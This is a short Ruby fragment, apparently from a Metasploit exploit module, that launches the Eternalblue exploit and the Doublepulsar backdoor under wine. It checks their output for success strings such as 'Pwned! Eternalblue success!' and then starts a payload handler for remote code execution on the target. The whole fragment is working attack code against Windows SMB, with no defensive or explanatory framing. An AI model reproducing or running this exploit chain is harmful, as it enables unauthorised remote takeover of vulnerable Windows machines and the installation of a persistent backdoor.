 #Send Exploit + Payload Injection
print_status('Launching Eternalblue...')
output = `cd #{datastore['ETERNALBLUEPATH']}; wine Eternalblue-2.2.0.exe`
if output =~ /=-=-WIN-=-=/
print_good("Pwned! Eternalblue success!")
elsif output =~ /Backdoor returned code: 10 - Success!/
print_good("Backdoor is already installed")
else
print_error("Are you sure it's vulnerable?")
end
print_status('Launching Doublepulsar...')
output2 = `cd #{datastore['DOUBLEPULSARPATH']}; wine Doublepulsar-1.3.1.exe`
if output2 =~ /Backdoor returned code: 10 - Success!/
print_good("Remote code executed... 3... 2... 1...")
else
print_error("Oops, something was wrong!")
end
handler